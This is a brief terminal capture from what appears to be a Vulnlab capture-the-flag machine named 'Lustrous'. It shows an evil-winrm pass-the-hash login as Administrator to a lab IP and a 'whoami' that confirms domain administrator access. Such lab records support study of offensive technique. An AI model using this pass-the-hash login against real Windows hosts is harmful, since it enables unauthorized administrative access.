 ┌──(daz㉿kali)-[~/tech/vl/lustrous/share_smb]
└─$ evil-winrm -i 10.10.251.85 -u 'Administrator' -H
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
lustrous\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>